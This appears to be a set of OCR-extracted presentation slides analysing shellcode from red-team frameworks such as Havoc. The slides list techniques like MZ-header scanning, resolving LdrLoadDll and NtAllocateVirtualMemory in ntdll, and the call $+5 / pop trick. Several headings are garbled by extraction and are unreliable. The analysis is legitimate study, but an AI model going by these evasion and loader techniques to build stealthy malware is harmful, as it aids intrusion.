

#### Precious GUI this t





## Oldy but goldy



#### $\sqrt{2}$  arch\_for\_MZ

#### vtr (loc\_345 - 345h)[<mark>rcx]</mark>  $\lfloor$ for $\lfloor$ MZ $\rfloor$

## **Nothing bad in ntdll.dll**



#### 3h ; LdrLoadDll

#### ECh ; NtAllocateVirtualMemory

## **Sum up the havoc techniques**

- Hugest file we generate so far (sliver could compile bigger with Go)
- We observed classy call \$+5 / pop
- Add here and unneeded bytes among the code to full the tools
- It's up to red teaming tool to choose the level: Windows API (kernel32), Native API (ntdll) or direct/indirect syscalls
- Seems like we really need automation to analyze all of it

### **And what about C++?**

- Useful for program debugging, even C++ ones
- ..and for performance issues: embedded world, any other HPC
- Abnormal programming is fun
	- Could be a good way to take a look at high-level languages under the hoods
- One of the rare fields where code have to be compact
	- Purists could enjoy the beauty of shellcodes